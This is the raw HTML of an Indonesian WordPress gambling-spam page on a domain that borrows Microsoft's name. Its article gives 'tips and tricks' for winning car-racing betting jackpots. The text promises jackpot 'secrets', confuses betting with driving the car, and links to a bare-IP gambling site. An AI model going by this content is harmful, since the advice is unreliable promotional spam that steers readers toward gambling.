+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://microsoftofficeonlinenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microsoftofficeonlinenow.com/wp-json/wp/v2/posts/1382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microsoftofficeonlinenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://microsoftofficeonlinenow.com/?p=1382' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-1382 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                                          <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></div>
                    <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a class="nav-link" title="Pediksi Togel" href="https://microsoftofficeonlinenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a class="nav-link" title="Slot Online" href="https://microsoftofficeonlinenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1149"><a class="nav-link" title="Taruhan Balap Mobil" href="https://microsoftofficeonlinenow.com/category/taruhan-balap-mobil/">Taruhan Balap Mobil</a></li>
<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a class="nav-link" title="Taruhan Formula 1" href="https://microsoftofficeonlinenow.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a class="nav-link" title="Taruhan MMA" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/">Taruhan MMA</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a class="nav-link" title="Taruhan Tenis" href="https://microsoftofficeonlinenow.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a class="nav-link" title="Togel Online" href="https://microsoftofficeonlinenow.com/category/togel-online/">Togel Online</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://microsoftofficeonlinenow.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://microsoftofficeonlinenow.com/category/taruhan-balap-mobil/" itemprop="item"><span itemprop="name">Taruhan Balap Mobil</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Menangkan Jackpot Balap Mobil &#8211; Tips dan Trik</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-balap-mobil/" alt="View all posts in Taruhan Balap Mobil"> 
                                 Taruhan Balap Mobil
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/" title="Permalink to: Menangkan Jackpot Balap Mobil &#8211; Tips dan Trik">
                            Menangkan Jackpot Balap Mobil &#8211; Tips dan Trik                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2024/03/"><time datetime="">March 8, 2024</time></a>
        </span>
                                <span class="blogus-tags tag-links">
                             <a href="https://microsoftofficeonlinenow.com/tag/agen-taruhan-balap-mobil/">#agen taruhan balap mobil</a>,  <a href="https://microsoftofficeonlinenow.com/tag/betting-balap-mobil/">#betting balap mobil</a>,  <a href="https://microsoftofficeonlinenow.com/tag/jackpot-balap-mobil/">#jackpot balap mobil</a>,  <a href="https://microsoftofficeonlinenow.com/tag/odds-balap-mobil/">#odds balap mobil</a>,  <a href="https://microsoftofficeonlinenow.com/tag/pasar-taruhan-balap-mobil/">#pasar taruhan balap mobil</a>,  <a href="https://microsoftofficeonlinenow.com/tag/perlombaan-mobil-taruhan/">#perlombaan mobil taruhan</a>,  <a href="https://microsoftofficeonlinenow.com/tag/situs-taruhan-balap-mobil/">#situs taruhan balap mobil</a>,  <a href="https://microsoftofficeonlinenow.com/tag/strategi-taruhan-balap-mobil/">#strategi taruhan balap mobil</a>, <a href="https://microsoftofficeonlinenow.com/tag/taruhan-balap-mobil/">#taruhan balap mobil</a>                            </span>
                                                    </div>
                    </div>
                </div>
                <div class="bs-blog-thumb"><img width="1344" height="768" src="https://microsoftofficeonlinenow.com/wp-content/uploads/2024/03/Jackpot-balap-mobil.jpg" class="img-fluid wp-post-image" alt="Jackpot balap mobil" decoding="async" fetchpriority="high" srcset="https://microsoftofficeonlinenow.com/wp-content/uploads/2024/03/Jackpot-balap-mobil.jpg 1344w, https://microsoftofficeonlinenow.com/wp-content/uploads/2024/03/Jackpot-balap-mobil-300x171.jpg 300w, https://microsoftofficeonlinenow.com/wp-content/uploads/2024/03/Jackpot-balap-mobil-1024x585.jpg 1024w, https://microsoftofficeonlinenow.com/wp-content/uploads/2024/03/Jackpot-balap-mobil-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" /></div>                <article class="small single">
                    <p>Dalam permainan balap mobil, jackpot adalah hadiah utama yang sangat diincar oleh para pemain. Membawa pulang <b>jackpot balap mobil</b> bukanlah hal yang mudah, tapi juga bukan hal yang tidak mungkin. Dalam bagian ini, kami akan memberikan tips dan trik untuk membantu Anda meraih <b>jackpot balap mobil</b>. <a href="https://128.199.87.34/">link KOITOTO</a></p>
<p>Seperti yang kita ketahui, permainan balap mobil memang penuh dengan keberuntungan. Namun, dengan strategi dan keterampilan bermain yang baik, Anda bisa meningkatkan peluang Anda untuk memenangkan jackpot ini. Kami akan membahas jenis <b>hadiah utama balap mobil</b> yang bisa Anda dapatkan, strategi taruhan yang efektif, serta tips dan trik untuk meningkatkan keterampilan dan menerapkan strategi yang tepat.</p>
<p>Dapatkan pengetahuan yang mendalam tentang <b>permainan balap mobil yang menguntungkan</b> dan <b>rahasia jackpot balap mobil</b> yang akan kami ungkapkan. Dengan mengikuti panduan kami, Anda akan siap menghadapi tantangan dan meraih keberhasilan dalam permainan ini.</p>
<h2>Hadiah Utama Balap Mobil &#8211; Apa yang Perlu Anda Ketahui</h2>
<p>Pastikan Anda mengetahui apa saja <b>hadiah utama balap mobil</b> yang tersedia. Dalam permainan balap mobil, tidak hanya kesenangan dan kecepatan yang bisa Anda rasakan, tetapi juga kesempatan untuk memenangkan hadiah-hadiah menggiurkan. Kami akan menjelaskan jenis hadiah yang bisa Anda dapatkan dalam permainan ini, agar Anda dapat merencanakan strategi bermain Anda dengan baik.</p>
<p>Dalam balap mobil, hadiah utama adalah tujuan utama setiap pemain. Ada berbagai jenis hadiah yang dapat Anda peroleh, mulai dari hadiah uang tunai hingga kendaraan mewah. Beberapa balap mobil bahkan menawarkan kesempatan untuk memenangkan liburan mewah atau barang-barang eksklusif lainnya. Dengan mengetahui jenis hadiah ini, Anda dapat memilih permainan balap mobil yang memberikan peluang terbaik untuk memenangkan hadiah yang Anda inginkan.</p>
<p>Tidak semua permainan balap mobil memiliki hadiah yang sama. Ada beberapa permainan balap mobil yang lebih menguntungkan daripada yang lain. Dalam artikel ini, kami juga akan memberikan informasi tentang permainan balap mobil yang paling menguntungkan untuk dimainkan. Temukan permainan dengan peluang hadiah utama yang lebih tinggi agar Anda dapat meningkatkan kesempatan Anda untuk meraih hadiah besar.</p>
<h2>Taruhan Balap Mobil &#8211; Mengoptimalkan Peluang Anda</h2>
<p>Dalam balap mobil, taruhan yang Anda pasang bisa menjadi faktor penting dalam memenangkan jackpot. Untuk meningkatkan peluang Anda, penting untuk memiliki strategi yang efektif. Berikut ini adalah beberapa tips dan trik untuk mengoptimalkan taruhan Anda saat bermain balap mobil:</p>
<ol>
<li>Studi Lintasan <b>&#8211;</b> Ketahui dengan baik lintasan balap mobil yang Anda ikuti. Perhatikan tikungan, kemiringan, dan jarak antara pesaing. Dengan informasi ini, Anda dapat menentukan taruhan yang tepat berdasarkan karakteristik lintasan.</li>
<li>Pelajari Statistik <b>&#8211;</b> Amati statistik balap mobil, seperti performa pembalap, kecepatan rata-rata, dan rekor kemenangan mereka. Mengetahui data ini akan membantu Anda membuat keputusan taruhan yang lebih cerdas.</li>
<li>Kendalikan Emosi <b>&#8211;</b> Jangan biarkan emosi Anda mempengaruhi keputusan taruhan. Tetap tenang dan rasional dalam memilih taruhan yang akan Anda pasang. Hindari taruhan impulsif yang dapat merugikan Anda.</li>
<li>Manfaatkan Bonus &#8211; Memanfaatkan bonus dan promosi di situs <b>taruhan balap mobil</b> bisa menjadi strategi yang menguntungkan. Pastikan Anda memanfaatkan semua kesempatan untuk mendapatkan taruhan gratis atau penawaran lainnya.</li>
<li>Kelola Keuangan &#8211; Tetapkan anggaran taruhan yang sesuai dengan kemampuan finansial Anda. Jaga agar Anda tidak terlalu tergoda untuk memasang taruhan besar atau berlebihan.</li>
</ol>
<p>Dengan menerapkan strategi taruhan yang efektif, Anda dapat meningkatkan peluang Anda dalam memenangkan <b>jackpot balap mobil</b>. Ingatlah untuk tetap bermain secara bijak dan bertanggung jawab.</p>
<h2>Keberuntungan Balap Mobil &#8211; Faktor Penting dalam Memenangkan Jackpot</h2>
<p>Meskipun strategi dan keterampilan bermain penting, keberuntungan juga merupakan faktor penting dalam memenangkan jackpot balap mobil. Dalam permainan balap mobil, keberuntungan bisa menjadi penentu antara kemenangan dan kekalahan. Tidak ada rumus pasti untuk meraih keberuntungan, tetapi pemahaman akan peran keberuntungan dapat membantu Anda mengoptimalkan peluang mengamankan jackpot yang besar.</p>
<p>Sekali lagi, perlu diingat bahwa balap mobil adalah permainan yang melibatkan faktor acak. Tidak ada strategi yang dapat menjamin kemenangan 100%. Oleh karena itu, penting untuk mencampur strategi, keterampilan, dan sebuah harapan untuk keberuntungan.</p>
<h3>Bagaimana Keberuntungan Dapat Mempengaruhi Permainan</h3>
<p>Keberuntungan dalam balap mobil dapat mempengaruhi permainan dalam berbagai cara. Salah satu contohnya adalah bagaimana mobil pesaing Anda beraksi. Dalam beberapa kasus, kondisi di lintasan dan kecelakaan yang tak terduga mungkin menguntungkan Anda. Mungkin Anda berada di tempat yang tepat pada waktu yang tepat dan dengan cepat mendapatkan posisi terdepan.</p>
<p>Di sisi lain, keberuntungan mungkin juga menghancurkan peluang Anda untuk memenangkan jackpot. Mungkin ada kendala teknis atau masalah yang tidak terduga dengan mobil Anda yang dapat merusak peluang Anda untuk meraih kemenangan. Dalam beberapa kasus, keberuntungan bisa membuat Anda mengalami kekalahan yang tidak adil.</p>
<p>Sebagai pemain balap mobil yang cerdas, Anda harus selalu siap menghadapi ketidakpastian yang bisa ditimbulkan oleh faktor keberuntungan. Jangan terlalu terbebani oleh nasib, tetapi tetaplah fokus dan perhatikan situasi di sekitar Anda. Terima dengan lapang dada bahwa dalam balap mobil, kadang-kadang keberuntungan memihak Anda, dan kadang-kadang tidak.</p>
<p><b>Keberuntungan balap mobil</b> bisa menjadi hal yang sulit untuk dilakukan, tetapi dengan keterampilan dan strategi yang baik, Anda dapat mengoptimalkan peluang Anda. Jangan lupa bahwa balap mobil juga tentang kesenangan dan adrenalin, jadi nikmatilah setiap momen, terlepas dari akhirnya.</p>
<h2>Tips Menang Balap Mobil &#8211; Rahasia untuk Sukses</h2>
<p>Apakah Anda ingin meningkatkan keterampilan Anda dalam balap mobil dan memenangkan jackpot? Di bagian ini, kami akan memberikan tips penting dan rahasia untuk membantu Anda mencapai kesuksesan dalam permainan ini. Dengan menerapkan strategi yang tepat, Anda bisa menjadi pemenang yang rajin dan mendapatkan <b>hadiah utama balap mobil</b> yang menggiurkan.</p>
<h3>Pelajari Teknik Mengemudi yang Efektif</h3>
<p>Salah satu kunci kemenangan dalam balap mobil adalah menguasai teknik mengemudi yang efektif. Latih keterampilan Anda dalam mengendalikan mobil, mempelajari cara melaju dengan cepat di tikungan, dan mengoptimalkan penggunaan rem. Dengan keterampilan mengemudi yang baik, Anda dapat mempercepat waktu putaran dan mendapatkan keunggulan atas pesaing Anda.</p>
<h3>Pahami Strategi Balap Mobil yang Tepat</h3>
<p>Tidak hanya mengemudi yang baik, tetapi juga penting untuk memahami <b>strategi balap mobil</b> yang tepat. Pelajari pola jalur terbaik untuk setiap trek, identifikasi titik lemah pesaing Anda, dan gunakan strategi taktis untuk mendapatkan posisi yang menguntungkan. Dengan merencanakan strategi yang baik, Anda dapat meningkatkan peluang Anda untuk menang dalam balap mobil.</p>
<h3>Perhatikan Kendaraan dan Pemeliharaannya</h3>
